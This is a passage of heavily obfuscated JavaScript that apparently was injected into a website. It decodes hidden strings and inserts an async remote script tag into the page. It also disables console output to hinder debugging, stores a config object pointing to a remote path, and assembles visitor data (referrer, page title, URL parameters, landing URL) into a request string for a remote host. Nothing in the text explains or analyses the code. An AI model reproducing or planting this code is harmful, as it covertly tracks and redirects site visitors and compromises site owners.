_0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3